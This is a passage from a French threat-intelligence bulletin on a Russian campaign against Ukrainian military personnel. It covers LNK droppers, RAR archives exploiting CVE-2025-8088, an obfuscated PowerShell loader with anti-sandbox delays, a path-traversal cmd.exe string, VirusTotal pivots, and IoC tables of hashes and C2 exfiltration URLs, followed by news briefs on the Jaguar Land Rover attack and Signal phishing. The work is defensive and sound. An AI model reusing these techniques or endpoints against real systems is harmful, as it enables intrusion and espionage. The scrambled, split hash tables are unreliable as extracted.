

Bulletin n°XX

Juin 2026
Voici un exemple de loader Powershell obfusqué :
Figure 24 – Extrait du code du loader Powershell obfusqué
Sa version désobfusquée à l’aide du script :
Figure 25 – Extrait du loader Powershell déchiffré à l’aide du script propriétaire
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
82
Juin 2026

Bulletin n°XX

Juin 2026
Tout code non essentiel au fonctionnement du programme a été supprimé par le script.
Toutefois, afin de complexifier l'analyse du comportement de l'échantillon, plusieurs
mécanismes d'obfuscation et d'anti-analyse ont été mis en œuvre. Le programme exécute
notamment plus d'une centaine d'appels à la fonction Sleep, d'une durée moyenne
d'environ une seconde chacun, auxquels s'ajoute une temporisation supplémentaire de 60
secondes. Ces délais sont combinés à une quantité importante de code mort n'ayant aucun
effet fonctionnel ainsi qu'à près de 200 appels à Write-Host destinés à générer un volume
important de sorties sur le terminal. L'ensemble de ces techniques vise à ralentir et à
perturber l'analyse dynamique, notamment au sein d'environnements de sandbox
automatisés.
La DLL embarquée dans l’archive continue d'exporter la fonction Func, mais son nom a été
Main.dll
modifié :
result.dll.
remplace désormais
Une requête VirusTotal sur les métadonnées du fichier (entity:file metadata:
541D-8F9B | desktop-hagd25b) permet d'identifier onze échantillons supplémentaires
présentant des caractéristiques similaires :

Date de

Nom du fichier

première

Condensat SHA256

soumission
Відомості з реєстру військовозобов'язаних
35de98f9e0d4812596
про працівників 20260626-2589793-
5d57480e6477118eb0
1.pdf:.... ...._Roaming_Microsoft_Window
26 juin 2026
050502bbdb764166ff
s_Start
a2c1e3a626
Menu_Programs_Startup_JJAaLUpqTM.lnk
Відомості з реєстру військовозобов'язаних
24520d4654a04a4605
про працівників 20260625-3994491-
a9ce84341bf35ec207
1.pdf:.... ...._Roaming_Microsoft_Window
25 juin 2026
2a1e7f669bc0212f22
s_Start
783ff49565
Menu_Programs_Startup_dXd9PBI7I7RL9.lnk
05e131555faabae096
взвод
розвідки.pdf:.... ...._Roaming_Microsoft
0f0527cfb72d2b8e23
23 juin 2026
81fd0fde22b0b4e2b3
_Windows_Start
Menu_Programs_Startup_ThJRq_6uEj.lnk
65c7faf445
Відомость про самовільне залишення
0a9bc91e7ea2c3931f
3018-
частини
військової
662eea37c00c7c26c8
4726.pdf:.... .. Roaming_Microsoft_Wind
7 juin 2026
996b65f6f7afe6cce8
ows_Start
f6114f94b6
Menu_Programs_Startup_x3U_F_q1KeVOd3.lnk
39dd1bd3bccc314d89
Відомость про самовільне залишення
3018-
33e5c41ed2ab084e4e
військової
частини
5 juin 2026
20af569f77b7cf09ab
4908.pdf:.... ...._Roaming_Microsoft_Win
dows_Start
c5855b9483
Bulletin n°XX
Bulletin-APT-RU-2606
83
Actualité des codes et infrastructures russes
Juin 2026

Bulletin n°XX

Juin 2026

Date de

Nom du fichier

Condensat SHA256

première

soumission
Menu_Programs_Startup_U0asnHrRyNSI5H4.lnk
1ebbdf3671cd5ca25a
107026782818.pdf:.... .._.._Roaming_Micr
8a8e7ca2f6e46dd22c
osoft_Windows_Start
28 mai 2026
631e01bfcc5c909ae2
Menu_Programs_Startup_U061m7RlE5py.lnk
fd680bf458
Відомості з реєстру військовозобов'язаних
f668bd551859007cf2
про працівників №20260409-7496423-
cc2a62bf0bf5414870
1.pdf:.... ...._Roaming_Microsoft_Window
9 avril 2026
a04e9782590c9bf85c
s_Start
849ddb308b
Menu_Programs_Startup_ojMP31J28ohEDxT.lnk
Відомості з реєстру військовозобов'язаних
1c170b7470d507378d
про працівників №20260316-9055897-
db78e9d66305f1184e
1.pdf:.... ...._Roaming_Microsoft_Window
17 mars 2026
965baaf2d27ededb23
s_Start
a318a58953
Menu_Programs_Startup_yXZ9BtFU2OewE.lnk
Рота
bf338d88f60c0d352c
d0d1b5e4bc6a1d9f1a
забезпечення.pdf:.... ...._Roaming_Micro
5 mars 2026
soft_Windows_Start
c8fe1df48516ec0042
Menu_Programs_Startup_bSU3CQN_vy.lnk
cafda821e9
507b2fcdae058cebbd
252320535670.pdf:.... .._.._Roaming_Micr
550965b90c44e878d7
osoft_Windows_Start
3 février 2026
a2463058c846eeb68f
Menu_Programs_Startup_bfF3BxteabXqg.lnk
0dc1b48eda
f9d2907d6b1de3078a
252318618928.pdf:.... .._.._Roaming_Micr
0f111cc98764a92baf
osoft_Windows_Start
3 février 2026
5ebd06cc8ab02637a6
Menu_Programs_Startup_QhVES3g47D9.lnk
5eff3b7f3a
L'analyse des métadonnées suggère que l'adresse MAC 08:00:27:9e:ef:74 est
réutilisée entre plusieurs échantillons. Cette adresse est associée à PCS Systemtechnik
GmbH. Ce marqueur pourrait conserver un intérêt opérationnel dans les cas où le nom
NetBIOS de la machine varierait alors que le matériel resterait inchangé. Une recherche sur
cette adresse MAC (entity:file metadata: "08:00:27:9e:ef:74") ne renvoie
toutefois que les échantillons déjà identifiés. De même, une recherche sur son encodage
hexadécimal (entity:file content:{0800279EEF74}) ne révèle aucun échantillon
supplémentaire.
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
84
Juin 2026

Bulletin n°XX

Juin 2026
Les métadonnées de compilation indiquent également que l'ensemble des échantillons
semble avoir été généré à la même date et à la même heure (2026-01-
20T21:55:42.805285Z).
L'étude des lignes de commande contenus dans ces .lnk met en évidence une forte
variabilité dans la représentation des paramètres Powershell. Cette variabilité est rendue
possible par la syntaxe élastique de Powershell, qui autorise l'utilisation des premiers
caractères d'un paramètre tant qu'ils ne sont pas ambigus. En se basant sur les échantillons
observés, le nombre de combinaisons possibles est estimé à 93 178 008, sans tenir compte
des variations de casse, cette dernière n'étant pas significative pour Powershell. Cette
caractéristique réduit fortement la pertinence d'une détection reposant uniquement sur la
forme exacte des arguments.
Les échantillons observés permettent de modéliser la commande utilisée :
Figure 26 – Illustration des variances dans les arguments de la commande Powershell au sein des échantillons
étudiés
Afin d'identifier d'éventuels variants futurs générés sur d'autres systèmes (Machine ID,
DriveSerialNumber, adresse MAC ou dates différentes), les outils lnkparse et lifer
ont été utilisés pour comparer les onze échantillons collectés. Cette comparaison montre que
les seules différences significatives concernent les arguments de la ligne de commande et
les dates d'accès aux fichiers.
Une recherche sur la chaîne ..\..\..\..\..\..\Windows\System32\cmd.exe,
associée au dossier de dépôt de la charge utile ProgramData et à l'argument /c
start /min, n'a pas permis d'identifier d'autres occurrences liées à cet acteur.
Les fichiers LNK analysés embarquent le SID S-1-5-21-1643202093-891272548-
600119237-1001, qui correspond à l'identifiant de sécurité Windows de l'utilisateur ayant
créé le raccourci. Une recherche sur ce SID a permis d'identifier un échantillon
SHA256
supplémentaire,
condensat
de
d1d26b0f68e26ac591848796aeef7b9c766442bbff47af8823f9b23d1b588836, nommé
lnk.txt et soumis le 3 février 2026. Cet échantillon ne peut pas être interprété
correctement par lnkparse, tandis que lifer indique qu'il ne s'agit pas d'un fichier LNK
valide. Son analyse révèle la présence répétée de la séquence EF BF BD, correspondant
au caractère Unicode de remplacement U+FFFD (�). Cette observation suggère que le
fichier est corrompu ou a subi une altération lors de son traitement ou de son stockage.
Une recherche sur le nom d'hôte desktop-hagd25b (entity:file content:"desktop-
hagd25b") renvoie l'ensemble des douze échantillons précédemment identifiés.
Les archives associées aux échantillons les plus récents contiennent un document PDF
nommé Відомості з реєстру військовозобов'язаних про працівників 20260625-
3994491-1.pdf. La recherche de fragments de cette chaîne permet également d'identifier
les flux de données alternatifs (ADS) associés aux archives, ceux-ci reprenant le même nom
de fichier (fichier.pdf:..\..\..\<...>\payload)
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
85
Juin 2026

Bulletin n°XX

Juin 2026
Enfin, l'exploitation du script propriétaire ainsi que de multiples requêtes VirusTotal a permis
de constituer une liste étendue d'indicateurs de compromission attribuables à cet acteur.
• entity:file name:"20260625-3994491"
• entity:file name:"Відомості з реєстру військовозобов'язаних про
працівників"
• entity:file comment:"UAC-0226"

IoC

Description

Type
Fichier LNK déposé dans
35de98f9e0d48125965d57480e6477118eb0050
SHA256
502bbdb764166ffa2c1e3a626
Startup : JJAaLUpqTM.lnk
9a5b6f96c531eb3521c5c1046d20f9f6fe88614

.rar
exploitant CVE-2025-
SHA256
dc51eb2c1c972d947897ac5bd
8088
58181a2f73a23e337087d54fa43cd86aea65582
SHA256
PDF factice
3cc37f1671caf024d8b8c60d7
26b61a770442f7e2d2f6d1294469eb1a76bbaf0
.rar exploitant CVE-2025-
SHA256
336c356e3eab7968b70c97988
8088
e2715c6abc53d1f46d2bb8855dff8cddc6c7482
SHA256
PDF factice
81ddf4f0869c3c8bf7108ae56
Charge utile "sub-encodée"
af5124a73e69670fda2b8cfac1c747c91830b9a
SHA256
(Fn8, clé 0x92)
a5da64d7c06fa231545b4e375
loader Powershell (rJ0B, 93571
ca304fcff245603ef1329b9230ab91aa4e0edeb
SHA256
octets)
90b147770e802d9eee69dcbd8
Main.dll décodée depuis Fn8
6c416dea922dab579ec4dfaddeb6e1ee4bebed9
(C2
:
SHA256
https://136.0.141.237:894
2aa6dbf8cc38be0e489bbd602
2/seqOhyMc/)
https://136.0.141.237:8942/seqOhyMc/
Endpoint d'exfiltration du C2
URL
Adresse
136.0.141.237
Serveur C2 (port 8942)
IP
65c97f49c32eb9f5281f261e271fe7565f8b0d2
SHA256
fab59f1bf8638e91e8334b132
Bulletin n°XX
Bulletin-APT-RU-2606
86
Actualité des codes et infrastructures russes
Juin 2026

Bulletin n°XX

Juin 2026

IoC

Type

Description
Fichier LNK déposé dans
24520d4654a04a4605a9ce84341bf35ec2072a1
:

Startup
SHA256
e7f669bc0212f22783ff49565
dXd9PBI7I7RL9.lnk
1f5c3f4877f79b03a978d853b7a74dc5522413d
PDF factice
SHA256
ef61bac9960ca648765992488
5bde73f076171dddfadd3c9587043bb1d8e3bed
SHA256
11a79a020eface0a73808e38c
abe093fa53e9808884a252cc0a0947e4b4a30f1
PDF factice
SHA256
399caf128d1fbebc784871d57
Fichier LNK déposé dans
05e131555faabae0960f0527cfb72d2b8e2381f
SHA256
d0fde22b0b4e2b365c7faf445
Startup : ThJRq_6uEj.lnk
420f1931af9b3f7d02c5edfc78eb69abdad6e71
.rar exploitant CVE-2025-
SHA256
d2c3e9b81f9cbc3823a503654
8088
dc4c906e56ecb446cbb10b227e1fb470e428108
SHA256
PDF factice
584678314533d80e52a2b9b30
6b7e3dd5af5a56dd24e96c5b13282ad084c78d0
loader Powershell (WC3, 93663
SHA256
a589d5e4c1b6ba58b4525d9a8
octets)
Charge utile "sub-encodée"
3006a6639eff677b08595927cf219a3bcd5fdd0
SHA256
2bfd592606316bfd4623bb902
(wt1, clé 0x48)
Main.dll décodée depuis wt1
78538f945a1d20aa392f3065f222223a4ed4728
(C2
:
SHA256
https://142.111.194.73:86
4abfafa8c135bdfd9eacef222
40/dj5FZEiLnA/)
Fichier LNK déposé dans
0a9bc91e7ea2c3931f662eea37c00c7c26c8996
:

Startup
SHA256
b65f6f7afe6cce8f6114f94b6
x3UF_q1KeVOd3.lnk
cbe89fda7f44265ebc0cf7a0300a3ca5d682251
.rar exploitant CVE-2025-
SHA256
61c22a29ff196d85b8ca12962
8088
efeac2aa183051eaad9c092c273488c9d4bff82
SHA256
PDF factice
00b8b16952a4e68f10f0eda2d
Bulletin n°XX
Bulletin-APT-RU-2606
87
Actualité des codes et infrastructures russes
Juin 2026

Bulletin n°XX

Juin 2026

IoC

Type

Description
583754e5e682ea83d58fbf76ea5c82ea0f2ab5d
.rar exploitant CVE-2025-
SHA256
b06e9e52343c4d52f35f0a4a6
8088
loader Powershell (W8d, 96235
e7aa24a7ab391d1551bc3d942e945cb96beea96
SHA256
octets)
79d87f127b77268590734bc34
Charge utile "sub-encodée"
7dfaaac8d7759d47ef94b28501f5e4dd33a302f
SHA256
0x8e)
(SNLk, clé
e54c69431673d5e0dd7f7ac43
7e3a6699cf42820b40dce9bf607601c74777f2c
SHA256
PDF factice
d4134c826bc6bb1c3c6da9a19
Main.dll décodée depuis SNLk
2f70b8b06120e086e65a334738e867fea2071dc
:
(C2
SHA256
https://142.111.194.73:86
f447c9fcca8c62eec81d5df6d
40/dj5FZEiLnA/)
Fichier LNK déposé dans
39dd1bd3bccc314d8933e5c41ed2ab084e4e20a

Startup
:
SHA256
f569f77b7cf09abc5855b9483
U0asnHrRyNSI5H4.lnk
2add9429d2822ae0c01c08bbd66c3a110ef2e9c

.rar
exploitant CVE-2025-
SHA256
3a00cded1477657e9024e391e
8088
ad6071a44089df433f23a7dcd17fc4c49b67521
SHA256
PDF factice
d40f600bad875e2b1e312c8e0
loader Powershell (StQ, 92616
fcbeef11f392809cf96cceb94055f33b1f0fde9
SHA256
octets)
4a4e3ee9223a01fcf55e9f0e0
Charge utile "sub-encodée"
aa8a0dc974e090ae6f0a9cf90096646514b9c17
SHA256
0xd2)
(CiJL, clé
8ec8119ec211df2cb106f681e
cb65f5873c72d707371ec56fb8ba501a5c7f594

.rar
exploitant CVE-2025-
SHA256
0e9c5a2d28c9b379ce216900c
8088
f722ee8333f609e3589ec15acc3f000f99106a8
SHA256
PDF factice
2d39260108ee4fe9c5e235cd2
Bulletin n°XX
Bulletin-APT-RU-2606
88
Actualité des codes et infrastructures russes
Juin 2026

Bulletin n°XX

Juin 2026

IoC

Type

Description
Main.dll décodée depuis CiJL
(C2
:
73f59cecb1e650ab35ee7363b0118b419318c04
10469e5750f80706d5b08a01b
https://142.111.194.73:86
40/dj5FZEiLnA/)
https://142.111.194.73:8640/dj5FZEiLnA/
URL
Endpoint d'exfiltration du C2
Adresse
142.111.194.73
Serveur C2 (port 8640)
IP
Fichier LNK déposé dans
1ebbdf3671cd5ca25a8a8e7ca2f6e46dd22c631
SHA256
e01bfcc5c909ae2fd680bf458
Startup : U061m7RlE5py.lnk
1c90a1ce25b5078cea3e1c6aaed4f2e1727aa54
.rar exploitant CVE-2025-
SHA256
fdd3c4a12d57afc085f1fcff9
8088
b86f8beec09529afaa8dc89bf0a0e1afd21a2be
SHA256
PDF factice
2d250281f42a28709a0733ac2
loader Powershell (cv4, 92,485
2760fdddbb85327775542e8314e08aa455905d2
SHA256
octets)
a44a2a46871c76ab98e29a36a
Charge utile "sub-encodée"
7d5f786eaaf1f8b1ea8dc12e17d16764e642479
SHA256
(Zhg, clé 0x2b)
7d0e4bed05f87843aeddb32be
Main.dll décodée depuis
(C2
Zhg
:
aa9505993e2171db4324ba5b7e651ef8ec52437
SHA256
https://151.158.1.229:118
9d8e269c7acad1975fb6f8e7f
61/AHH_bY/)
https://151.158.1.229:11861/AHH_bY/
URL
Endpoint d'exfiltration du C2
Adresse
151.158.1.229
Serveur C2 (port 11861)
IP
Durant les recherches sur les artéfacts liés à dXd9PBI7I7RL9.lnk, seules 2 archives ont été
récupérées sur VirusTotal mais présentent une caractéristique particulière : elles sont
protégées par un mot de passe.
- 65c97f49c32eb9f5281f261e271fe7565f8b0d2fab59f1bf8638e91e8334b132
Bulletin-APT-RU-2606
Bulletin n°XX
89
Actualité des codes et infrastructures russes
Juin 2026

Bulletin n°XX

Juin 2026
- 5bde73f076171dddfadd3c9587043bb1d8e3bed11a79a020eface0a73808e38c

IOC
Adresses IP :
166.0.132.237
136.0.141.41
136.0.141.138
38.225.209.229
136.0.141.112
38.225.209.122
23.26.237.80
URL :
https://166.0.132.237:7044/rcv/
https://136.0.141.41:9580/rcv/
https://136.0.141.138:8406/rcv/
https://38.225.209.229:9623/rcv/
Fichiers :
3d371ef71e40c34a75c168d4647db096c2f386499d99a88d4e16b63cd4acda25
44f6f7ba668fc645129d66353e6f60402822ae929ce54648cae0bba6348a18ea
718465f44c0680740fb61790eda3d2f4c5218c9de0c560299c580fa1602dc9c7
8150b2b39fa62fa2de177ed8526c621a3581c0eb481dd9740fc5894ce2b7c13b
e9d6938c9980cab735e8fb2eaa082ddc6f5dd7f2ff84d8ece01e8caaefdbb930
65c053030558b4a3588e2590c5c4961a9912180b731686deb3f4c831e765a095
37b42a83715f7a34e00d3458d4f4b6e53b8c95372677ce020a2e38e80e60ba87
7200a9f1e1ea51b66ab9c9274e9d8f805633179634e8ff4dcb8ef82bc02518df
2d9adb7932b7842dfb0e0f453b87e5d28dd4552094105e6340bad009956d8c2b
4e21c4c97aeb391473ee1e44961676f32de2ee8b56ecb136c1d8081df97c3db4
6083aac5376b7ca74cc363e0d66f70beaffee543d098c612b820b16fbfb0aa52
e08dcb80346ded2bb2393a180e3f2612ed4c2ff0d3842390a5b527d003060212
3c0330f9f934f86b6b70e108ff279a009b88a4a815acbed4adb3664e322e3e59
2a8ea9f1ad8936fb302243faa64b91c5767df411923715cbdb1a869e3bfd7e6d
507b2fcdae058cebbd550965b90c44e878d7a2463058c846eeb68f0dc1b48eda
1c170b7470d507378ddb78e9d66305f1184e965baaf2d27ededb23a318a58953
bf338d88f60c0d352cd0d1b5e4bc6a1d9f1ac8fe1df48516ec0042cafda821e9
f9d2907d6b1de3078a0f111cc98764a92baf5ebd06cc8ab02637a65eff3b7f3a
f668bd551859007cf2cc2a62bf0bf5414870a04e9782590c9bf85c849ddb308b
d1d26b0f68e26ac591848796aeef7b9c766442bbff47af8823f9b23d1b588836
89d20418450b34efe698bd36214100cfa49f60adf1c39a8bc8d65991b1ce2c23
ce78748acd8e9be741b143ad716d735dc682bd5a010427a199744b81456f8e35
378809699c7252dc38b31969b9cc40858397759f15d6e418246dfaba9088fdd1
7d3ba419751e5ea52b567e1162f6a366bf3d06c44c8956a9f14520e9fb6ed0b1
a717dd74c01fcfce35a28f374e1c6f9ded06d6f7b0cc04618ce9454ad64febb8
dc5082b07eb994ddee343a4080dce0a9ec2e891e5690654e24ae74ba9eabe422
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
90
Juin 2026

Bulletin n°XX

Juin 2026
b01f31c9541579ad34f4e50acafec252eb419f5b1ca98155e0ec84c19d12c9e4
82fda6ea769d61aba230c3487787087cec53dd378e22f22a8fb8f0bd5ae83ded
77963398e2c5c2fdf9d28d9c5f9c2791cfbf422ba02225e01635dd7f5b31eff8
e6bd725a2af981cd2b5c2217c1d7d906369d8daf48f02023fb73635f9e2b9659
023c8f8e2a71da2044e3f04ac74c8b3616f417436476cea85222f01119615979
2a6ce2445c096fc5e577a0af513ba6f4fb8a8097764c7df81824a782e07e7f65
c2527a907b209bc4ce911e36b79781ec260f0851eeb466dbeb386d67fec11467
22b07d2af98bb180474c33d93861124bbdf9b5dd7e42a8bddc654310469a9a2c
68bafc624a4c0d11ef7a949c0077c704aa5ba0a3205fe5b62d29b727b46ccfe4
276789b3b946753e9be482219bc4526da2da8772701f3b9d00c74038e2604ece
5d164b6d74dae9fe3022bc3cf453cd8b846e9cdc0cd616246fe620be88e3f1e5

IOC originaux
Adresses IP :
136.0.141.237
151.158.1.229
142.111.194.73
Noms de domaine :
https://151.158.1.229:11861/AHH_bY/
https://136.0.141.237:8942/seqOhyMc/
https://142.111.194.73:8640/dj5FZEiLnA/
https://151.158.1.229:11861/AHH_bY/
https://142.111.194.73:8640/UxodXtcg9nm/
Fichiers :
35de98f9e0d48125965d57480e6477118eb0050502bbdb764166ffa2c1e3a626
9a5b6f96c531eb3521c5c1046d20f9f6fe88614dc51eb2c1c972d947897ac5bd
58181a2f73a23e337087d54fa43cd86aea655823cc37f1671caf024d8b8c60d7
26b61a770442f7e2d2f6d1294469eb1a76bbaf0336c356e3eab7968b70c97988
e2715c6abc53d1f46d2bb8855dff8cddc6c748281ddf4f0869c3c8bf7108ae56
af5124a73e69670fda2b8cfac1c747c91830b9aa5da64d7c06fa231545b4e375
ca304fcff245603ef1329b9230ab91aa4e0edeb90b147770e802d9eee69dcbd8
6c416dea922dab579ec4dfaddeb6e1ee4bebed92aa6dbf8cc38be0e489bbd602
65c97f49c32eb9f5281f261e271fe7565f8b0d2fab59f1bf8638e91e8334b132
24520d4654a04a4605a9ce84341bf35ec2072a1e7f669bc0212f22783ff49565
1f5c3f4877f79b03a978d853b7a74dc5522413def61bac9960ca648765992488
5bde73f076171dddfadd3c9587043bb1d8e3bed11a79a020eface0a73808e38c
abe093fa53e9808884a252cc0a0947e4b4a30f1399caf128d1fbebc784871d57
05e131555faabae0960f0527cfb72d2b8e2381fd0fde22b0b4e2b365c7faf445
420f1931af9b3f7d02c5edfc78eb69abdad6e71d2c3e9b81f9cbc3823a503654
dc4c906e56ecb446cbb10b227e1fb470e428108584678314533d80e52a2b9b30
6b7e3dd5af5a56dd24e96c5b13282ad084c78d0a589d5e4c1b6ba58b4525d9a8
3006a6639eff677b08595927cf219a3bcd5fdd02bfd592606316bfd4623bb902
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
91
Juin 2026

Bulletin n°XX

Juin 2026
78538f945a1d20aa392f3065f222223a4ed47284abfafa8c135bdfd9eacef222
0a9bc91e7ea2c3931f662eea37c00c7c26c8996b65f6f7afe6cce8f6114f94b6
cbe89fda7f44265ebc0cf7a0300a3ca5d68225161c22a29ff196d85b8ca12962
efeac2aa183051eaad9c092c273488c9d4bff8200b8b16952a4e68f10f0eda2d
583754e5e682ea83d58fbf76ea5c82ea0f2ab5db06e9e52343c4d52f35f0a4a6
e7aa24a7ab391d1551bc3d942e945cb96beea9679d87f127b77268590734bc34
7dfaaac8d7759d47ef94b28501f5e4dd33a302fe54c69431673d5e0dd7f7ac43
7e3a6699cf42820b40dce9bf607601c74777f2cd4134c826bc6bb1c3c6da9a19
2f70b8b06120e086e65a334738e867fea2071dcf447c9fcca8c62eec81d5df6d
39dd1bd3bccc314d8933e5c41ed2ab084e4e20af569f77b7cf09abc5855b9483
2add9429d2822ae0c01c08bbd66c3a110ef2e9c3a00cded1477657e9024e391e
ad6071a44089df433f23a7dcd17fc4c49b67521d40f600bad875e2b1e312c8e0
fcbeef11f392809cf96cceb94055f33b1f0fde94a4e3ee9223a01fcf55e9f0e0
aa8a0dc974e090ae6f0a9cf90096646514b9c178ec8119ec211df2cb106f681e
cb65f5873c72d707371ec56fb8ba501a5c7f5940e9c5a2d28c9b379ce216900c
f722ee8333f609e3589ec15acc3f000f99106a82d39260108ee4fe9c5e235cd2
73f59cecb1e650ab35ee7363b0118b419318c0410469e5750f80706d5b08a01b
1ebbdf3671cd5ca25a8a8e7ca2f6e46dd22c631e01bfcc5c909ae2fd680bf458
1c90a1ce25b5078cea3e1c6aaed4f2e1727aa54fdd3c4a12d57afc085f1fcff9
b86f8beec09529afaa8dc89bf0a0e1afd21a2be2d250281f42a28709a0733ac2
2760fdddbb85327775542e8314e08aa455905d2a44a2a46871c76ab98e29a36a
7d5f786eaaf1f8b1ea8dc12e17d16764e6424797d0e4bed05f87843aeddb32be
aa9505993e2171db4324ba5b7e651ef8ec524379d8e269c7acad1975fb6f8e7f
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
92
Juin 2026

Bulletin n°XX

Juin 2026

[Brève] Des pirates informatiques russes seraient à l'origine

d'une cyberattaque de 2,5 milliards de dollars contre Jaguar

Land Rover, selon un rapport
▪ 23 septembre 2025 : Une cyberattaque a contraint JLR à interrompre sa production,
et cette interruption se poursuivra au moins jusqu'en octobre⁴¹
▪ 17 octobre 2025 : Estimation des pertes financières causées par la cyberattaque,
réalisée par le Cyber Monitoring Center, un organisme indépendant à but non lucratif
composé de spécialistes du secteur⁴²
▪ 5 janvier 2026 : JLR publie ses chiffres de ventes en gros et au détail pour le
troisième trimestre de l'exercice 2026 et démontrent l’ampleur de la cyberattaque⁴³
▪ 26 juin 2026 : Publication de l’investigation sur l’incident par le New York Times, en
collaboration avec Mandiant et Palo Alto⁴⁴

Synthèse
L’année dernière, des hackers ont attaqué le géant automobile Jaguar Land Rover⁴⁵, l’un des
plus grands employeurs du Royaume-Uni. Cette cyberattaque a paralysé la production
pendant des mois et a porté un coup à l’économie du pays. Les dégâts ont été si importants
que le gouvernement britannique a décidé de renflouer l’entreprise à hauteur de 1,5 milliard
de livres sterling (environ 2 milliards de dollars), et selon les estimations, cette cyberattaque
aurait coûté 2,5 milliards de dollars à l’économie britannique.
Pendant des mois, les spéculations allaient bon train quant à l’identité des auteurs.
Aujourd’hui, citant des sources proches de l’enquête, le New York Times rapporte que les
pirates à l’origine de cette intrusion étaient russes, même s’il n’est pas encore clair s’ils
travaillaient directement pour le gouvernement de Vladimir Poutine, s’il s’agissait simplement
de criminels, ou d’une situation intermédiaire, comme des criminels agissant avec l’accord
tacite du gouvernement.
Microsoft surveillait ce groupe de pirates russes et a transmis à JLR des informations
concernant l’identité des pirates, rapporte le New York Times. Toutefois, certaines sources
ont également indiqué que le FBI, l’Agence nationale britannique contre la criminalité (NCA)
et le Centre national de cybersécurité (NCSC), la division Mandiant de Google, ainsi que
Palo Alto Networks avaient tous participé à l’enquête.
Fait rare, mais pas sans précédent dans le monde de la cybersécurité, il s'est avéré que le
groupe de pirates russes n'était pas le seul à avoir pénétré dans certains réseaux de JLR.
⁴¹ https://media.jaguarlandrover.com/news/2025/09/statement-cyber-incident-4
⁴² https://cybermonitoringcentre.com/2025/10/22/cyber-monitoring-centre-statement-on-the-jaguar-
land-rovercyber-incident-october-2025/
⁴³ https://media.jaguarlandrover.com/news/2026/01/jlr-q3-sales-impacted-cyber-incident-previously-
indicated
⁴⁴ https://www.nytimes.com/2026/06/26/world/europe/jaguar-russia-hack.html
⁴⁵ https://techcrunch.com/2025/09/10/jaguar-land-rover-says-data-stolen-in-disruptive-cyberattack/
Bulletin n°XX
Bulletin-APT-RU-2606
Juin 2026
93
Actualité des codes et infrastructures russes

Bulletin n°XX

Juin 2026
Un pirate jordanien se faisant appeler Rey s'était également introduit dans ces réseaux,
selon le New York Times.
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
94
Juin 2026

Bulletin n°XX

Juin 2026

[Brève] Le FBI met en garde : des pirates informatiques des services de

renseignement russes ciblent les clés de récupération des sauvegardes de

Signal
▪ 20 mars 2026 : Le FBI lance une alerte après la confirmation du piratage de milliers
de comptes Signal⁴⁶
▪ 26 juin 2026 : Mise à jour de l’alerte de mars 2026 par la FBI à propos des
opérations de phishing menées sur Signal⁴⁷

Synthèse
Le FBI et la CISA ont mis à jour leur alerte de mars⁴⁸ concernant les opérations de phishing
menées par les services de renseignement russes visant les comptes Signal et les auteurs
de ces attaques ont ajouté une nouvelle étape : ils incitent désormais leurs cibles à leur
communiquer leur clé de récupération de sauvegarde Signal.
Il suffit de la communiquer une seule fois pour que l’attaquant puisse restaurer la
sauvegarde du compte, consulter l’historique des messages privés et de groupe, et prendre
le contrôle du compte. Pire encore, la clé reste valide. Si vous créez un nouveau compte
avec le même numéro de téléphone, l’ancienne clé pourra toujours être utilisée contre ce
nouveau compte, prévient l’avis.
La solution est simple : générer une nouvelle clé dans les paramètres, ce qui rendra
l’ancienne inutilisable pour les futurs téléchargements de sauvegarde et accepter que toutes
les données déjà récupérées par l’attaquant soient perdues.
L’avis mis à jour, PSA I-062626-PSA⁴⁹, ajoute deux noms de suivi publics qui manquaient
dans l’avis de mars⁵⁰ : UNC5792 et UNC4221. Le FBI attribue cette activité à plusieurs
groupes des services de renseignement russes (RIS), notamment des agents du FSB
infiltrés au sein des gardes-frontières du FSB et d’autres travaillant pour les forces armées
russes. La campagne vise les comptes Signal et WhatsApp ; la nouvelle tactique liée à la clé
de récupération décrite dans l’avis concerne spécifiquement Signal.
Les cibles sont des personnes présentant un grand intérêt sur le plan du renseignement :
des responsables gouvernementaux américains et internationaux, actuels ou anciens, des
militaires, des personnalités politiques, des journalistes et des responsables ukrainiens.
L’avis publié en mars indiquait que cette campagne de grande envergure avait déjà
